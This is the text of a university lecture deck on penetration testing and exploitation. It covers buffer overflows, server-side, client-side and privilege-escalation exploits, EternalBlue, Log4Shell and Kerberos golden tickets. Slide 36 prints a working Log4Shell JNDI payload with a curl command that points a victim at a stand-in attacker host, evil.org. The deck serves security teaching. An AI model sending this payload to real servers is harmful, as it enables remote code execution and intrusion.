Slide 1
Information Security Tools
ENPM 685

Slide 2
Offense
Penetration Testing Tools

Slide 3
Phases of an attack
Reconnaissance – discussed last week
Scanning – discussed last week
Exploitation – this week/next week
Creating Persistence – this week/next week
Covering Tracks – an exercise left to the reader…

Slide 4
Attack characteristics
Methods are fluid
Best attackers are pragmatic opportunists
Attackers may jump around between steps

Slide 5
Penetration Testing
An attack on a computer system that looks for security weaknesses, usually by gaining access to that system and the data contained within much like an illegitimate attacker would

Slide 6
Why do we do this?
Defining risk
Justifying investment
Testing defenses
Satisfying audit requirements (like PCI DSS)
Payment Card Industry Data Security Standard
Satisfying a superior who likes buzz words

Slide 7
Why do we do this?
“Proof” of a vulnerability
Used to reduce false positives
Can better demonstrate the true level of risk
Illustrate the ability of attackers to hide and cover their tracks
Demonstrate the ability to “pivot”
Provide real-world examples of how an attack will present itself on a target network/host

Slide 8
Standard warnings apply
Protect yourself from liability
Make sure you have authority and written permission from the correct authority
Keep meticulous records of your activity

Slide 9
What is an exploit?
Code or technique used to take advantage of a vulnerability
Typically involves gaining access to a system to run commands (arbitrary code execution)
Examples:
Run commands on a remote system (remote code execution)
Elevate low privileged account to run commands as a privileged user

Slide 10

Vulnerable vs Exploitable

Slide 11
Exploit Disclosure Types
Public
Private
Zero Day (0day)

Slide 12
Use in a Penetration Test?
Public | ✅
Private | ✅
Zero Day | 🚫

Slide 13
Getting to EIP
The goal of most exploits to to rewrite the return address of the function you are in so you can point it to where you want it to go to (like the arbitrary code you want to run)
Your goal is to line everything up so the EIP register (part of the CPU) is filled with the return address of the code you want executed
EIP register = Next command to run
Control EIP = control that system

Slide 14
Stack based overflow
Special region of memory that stores temporary variables for functions
FILO
Managed for you by the computer

Slide 15



Slide 16



Slide 17



Slide 18
NOP sled
Helps line up an exploit to give it a better chance of success since memory can be very dynamic.
Literally an instruction that tells the CPU to do “nothing” on that clock cycle

Slide 19
Heap based overflow
Region of memory not managed for you, you allocated with malloc() or the like and deallocated with free()
Try to overwrite data in other buffers so you can then execute code.
Often use “heap spraying” to increase chance of success

Slide 20


Slide 21


Slide 22
Buffer Overflow defenses
Canaries – data between buffer and return ptr
Stack Protection – check if the stack has been modified, if so kill the program
StackGuard, MS DEP (Data Execution Prevention)
Executable space protection – Prevents code execution on the stack or heap.
CPU NX bit, PaX, Exec Shield, MS DEP
Address space layout randomization
Randomizes where everything is stored in memory. Good luck guessing where it will be!

Slide 23
3 Main Categories of Exploits
Server-side
Client-side
Local privilege escalation
These are often used in combination

Slide 24
Use in a Penetration Test?
Server-side | ✅
Client-side | ✅
Privilege Escalation | ✅

Slide 25
Server-side
Target 1.2.3.4 is listening on port X
Service running on port X has an identified vulnerability
Network filtering (ACLs, firewalls, IPS, etc.) will allow attacker access to 1.2.3.4 on port X
Attacker creates specific packets needed to exploit service on 1.2.3.4

Slide 26
Notable Windows Server-side Exploits
SQL Server: MS02-039 (SQL Slammer)
RPC-DCOM: MS03-026 (MS Blaster)
LSASS: MS04-011 (Sasser)
uPNP: MS05-039 (Zotob)
Server Service: MS08-067 (Conficker)
SMB: MS17-010 (EternalBlue)
RDP: CVE-2019-0708 (BlueKeep)

Slide 27
MS17-010 / ExternalBlue
MS17-010 is a vulnerability with how Windows processes SMBv1 messages. This allows an unauthenticated user the ability to run commands on the target system as SYSTEM.

Slide 28
EternalBlue History
The NSA discovered this vulnerability and has used it for at least 5 years before they were forced to disclose it to Microsoft in early 2017.
March 14th, 2017 MS17-010 was released and Microsoft urged everyone to patch ASAP
April 14th, 2017 a group known as “The Shadow Brokers” leaked the exploit along with several others
May 12th, 2017 the WannaCry ransomware attack utilized EternalBlue to spread rapidly
May 13th 2017 Microsoft released patches for XP and 2003, both unsupported operating systems

Slide 29
EternalBlue Deeper Dive
https://www.mandiant.com/resources/smb-exploited-wannacry-use-of-eternalblue
https://blog.checkpoint.com/2017/05/25/brokers-shadows-analyzing-vulnerabilities-attacks-spawned-leaked-nsa-hacking-tools/

Slide 30
Notable Unix Server-side Exploits
Heartbleed (OpenSSL) – CVE-2014-0160
http://heartbleed.com/
Shellshock – CVE-2014-6271
Drupal 7.x SQL injection vulnerability – CVE-2014-3704
Drupal SA-CORE-2014-005
https://www.drupal.org/PSA-2014-003
SQLi allowed priv escalation and/or arbitrary code injection
log4j / Log4Shell (really this is anything running Java but a majority of systems impacted are Unix-based) - CVE-2021-44228

Slide 31


Slide 32
Drupal SA-CORE-2014-005
“A vulnerability in this API allows an attacker to send specially crafted requests resulting in arbitrary SQL execution. Depending on the content of the requests this can lead to privilege escalation, arbitrary PHP execution, or other attacks.
This vulnerability can be exploited by anonymous users.”
https://www.drupal.org/forum/newsletters/security-advisories-for-drupal-core/2014-10-15/sa-core-2014-005-drupal-core-sql

Slide 33
From Drupal’s announcement
https://www.drupal.org/PSA-2014-003
"You should proceed under the assumption that every Drupal 7 website was compromised unless updated or patches before Oct 15th, 11pm UTC, that is 7 hours after the announcement."

Slide 34
Log4j (Log4Shell)
log4j is a commonly used Java logging utility in software EVERYWHERE.
In December 2021 a vulnerability was discovered in a part of log4j that is used to easily expand logging messages that could be used to execute arbitrary code.
This quickly set the IT world on fire and that fire will continue to burn for quite some time.

Slide 35
log4j – The Vulnerability
Attacker sends data (containing the payload) to the victim system
Data with payload is logged on the victim system via log4j
The vulnerability is triggered with the payload and the victim system makes a request to the attacker controlled system via the Java Naming and Directory Interface (JNDI)
Attacker controlled system responds with a remote Java class file that is injected into the server process
This injected payload triggers the next stage of the attack which is to run the arbitrary code injected in step 4

Slide 36
So Easy, Anyone Can Do It!
GET / HTTP 1.1
Host: victim
User-Agent: ${jndi:ldap://evil.org/x}
curl -H "User-Agent: ${jndi:ldap://evil.org/x}" http://victim
(Oh and have a running malicious LDAP server listening at evil.org/x…)

Slide 37


Slide 38


Slide 39
Client-side Exploits
Client-side exploits wait for a client application to access an attacker-supplied response/file, then deliver an exploit.
As servers became better protected (firewalls, IDS/IPS, better coding practices) the client-side became a large focus for attackers and exploit developers

Slide 40
Notable Client-side exploits
Web browsers (IE, Firefox, Chrome)
Media players (Windows Media Player)
Document readers (Acrobat)
Run-time environments (Java)
E-mail clients (Outlook)
Web add on tools (Flash)

Slide 41

What could possibly go wrong?

Slide 42
Local privilege escalation
Local privilege escalation attacks require prior access to target machine
Allow jump from limited privilege account to one with more privileges
root/UID 0 in *nix
Administrator or SYSTEM in Windows
Many vendors do NOT rate these vulnerabilities as “Critical” so they are often less likely to be patched quickly

Slide 43
Local privilege escalation attack types
Types of local privilege escalation attacks
Race Conditions
Attacks against the kernel
Local exploit of high privilege program or service
Tools which include these sorts of attacks:
Against Windows: Metasploit Meterpreter “getsystem” command
Against Linux: various exploits on poor system configuration or exploits against specific tools/features (ex dirtyc0w, Baron Samedit)

Slide 44
CVE-2021-3156 (Baron Samedit)
Heap overflow vulnerability in sudo
Any user can gain root privileges by using a default sudo configuration.
This lasted for almost 10 years (July 2011 – Jan 2021)
sudo versions 1.8.2 to 1.8.31p2 and from 1.9.0 to 1.9.5p1
https://blog.qualys.com/vulnerabilities-research/2021/01/26/cve-2021-3156-heap-based-buffer-overflow-in-sudo-baron-samedit

Slide 45
MS14-068
“Vulnerability in Kerberos Could Allow Elevation of Privilege”
Windows Kerberos Key Distribution Center could allow an attacker to elevate privileges to those of a Domain Administrator.
aka “create a Golden Ticket” (more on this soon)
https://docs.microsoft.com/en-us/security-updates/securitybulletins/2014/ms14-068

Slide 46
Golden Tickets?
Diving deep into Windows Domain authentication, at the core is DNS, LDAP, and Kerberos
In Kerberos when you successful authenticate you are given a ticket granting ticket to show you are authorized (contains session key, expiration date, usually IP address to ID you)
With mimikatz you can create a custom ticket (that lasts up to 10 years)
Limited to Admin rights on the current domain.
Doesn’t work across domains in Forest unless in EA (extension attributes) domain

Slide 47


Slide 48
More on Golden Tickets
http://www.slideshare.net/gentilkiwi/abusing-microsoft-kerberos-sorry-you-guys-dont-get-it
https://adsecurity.org/?p=1640
http://blog.cobaltstrike.com/2014/05/14/meterpreter-kiwi-extension-golden-ticket-howto/
https://www.blackhat.com/docs/us-15/materials/us-15-Metcalf-Red-Vs-Blue-Modern-Active-Directory-Attacks-Detection-And-Protection.pdf

Slide 49

#realtalk

Slide 50
What to Test in a Pen Test?
All of the tools which provide an offensive capability to date qualify as pen test tools
Testing can include network attacks, host attacks, people attacks, etc.
Social Engineering
Phishing
If it can be exploited it should (potentially) be tested
THESE SHOULD ALL CLEARLY BE DEFINED IN THE ENGAGEMENT STATEMENT OF WORK AHEAD OF TIME.

Slide 51
Assumed Breach
Provide an initial entry point into your network for the pen tester
Pen tester provided device
Non-privileged user account
VPN access
Run a penetration tester provided executable (their persistence mechanism, sometimes called a “beacon”)
Why? Save time and money, reduce risk to organization’s operations

Slide 52
Typical Attack Path
Initial footprint
Dump credentials/hashes
Sniff for additional hashes (Responder)
Crack hashes
Move laterally
Discover admin credentials
Take action on objective – get Domain Admin, find confidential information, etc

Slide 53
